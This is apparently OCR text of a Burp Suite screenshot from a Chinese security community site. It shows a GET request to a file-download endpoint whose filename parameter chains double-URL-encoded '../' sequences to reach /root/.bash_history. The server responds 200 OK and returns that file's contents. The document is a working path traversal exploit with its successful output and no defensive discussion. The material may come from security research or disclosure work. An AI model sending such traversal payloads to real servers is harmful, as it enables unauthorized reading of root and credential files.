 Send
Cancel
T
Request
Pretty Raw Hex
\n
1 GET /downloadservice!getFile.action?filename=
%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e
%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e
%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f
%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e
%252e%252froot%252f.bash_history HTTP/1.1
2
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7
8 D=
9
10
11
Response
Pretty Raw Hex Render MarkInfo
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3
4 8
5
6 Connection: close
7 Content-disposition: attachment; filename=.bash_history
8 Content-Language: zh-CN
9
10 ./shutdown.sh
11 ./startup.sh
12 ./shutdown.sh
13 ./startup.sh
14 ./shutdown.sh
15 ./startup.sh
16 ./shutdown.sh
17 ./startup.sh
18 ./shutdown.sh
19 ./startup.sh
20 ./shutdown.sh
21 ./startup.sh
22 ./shutdown.sh
23 ./startup.sh
24 ./shutdown.sh
25 ./startup.sh
26 ./shutdown.sh
奇安信攻防社区